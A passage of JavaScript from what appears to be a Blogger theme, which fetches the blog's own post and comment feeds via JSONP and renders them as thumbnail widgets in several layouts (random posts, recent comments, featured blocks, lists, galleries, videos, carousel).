            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('randomposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
  


 if (text.match('recentcomments')) {
    $.ajax({
      url: "/feeds/comments/default?alt=json-in-script&max-results=" + recentcomments_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="commentswidget">';
        for (var i = 0; i < data.feed.entry.length; i++) {

          if (i == data.feed.entry.length) break;
          for (var k = 0; k < data.feed.entry[i].link.length; k++) {
            if (data.feed.entry[i].link[k].rel == 'alternate') {
              posturl = data.feed.entry[i].link[k].href;
              break;
            }
          }
          if ("content" in data.feed.entry[i]) {
            var content = data.feed.entry[i].content.$t;
          } else if ("summary" in b_rc) {
            var content = data.feed.entry[i].summary.$t;
          } else var content = "";
          var re = /<\S[^>]*>/g;
          content = content.replace(re, "");
          if(content.length > 90){
                content = ''+content.substring(0,70)+'...';
              }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var thumburl = data.feed.entry[i].author[0].gd$image.src;
          if (thumburl.match('http://img1.blogblog.com/img/blank.gif')){
          var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
          } else {
            if (thumburl.match('http://img2.blogblog.com/img/b16-rounded.gif')){
              var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
            } else {
            var thumb = '<div class="avatarImage avatarRound"><img class="avatarRound" src="' + thumburl + '"/></div>';
            }
          };
          htmlcode += '<li>' + thumb + '<a href="' + posturl + '">' + author + '</a><span>"' + content + '"</span></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentcomments')) {
            $(this).html(htmlcode);
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        })
      }
    });
  }


  if (text.match('recentposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
});

$(".recent-layout .HTML .widget-content").each(function () {
  var t = $(this).html(),
      k = $(this).prev("h2").text();
  var z = t.match(/[^[\]]+(?=])/g);
  $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span>");
  var kkk = $(this).text();
  var g = $(this).find("span").eq(0).text();
  var style = $(this).find("span").eq(1).text();
  var color = $(this).find("span").eq(2).text();
  if (style.match('fbig1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p><div class="post-readmore"><a href="' + posturl + '">Read More <i class="fa fa-long-arrow-right"></i></a></div></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).find(".post-readmore a").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('fbig2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };
          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('list')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + list_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('list');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('gallery')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + gallery_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('gallery');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('videos')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results="+ videos_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('videos');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('carousel')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + carousel_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="owl-carousel carousel-items">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
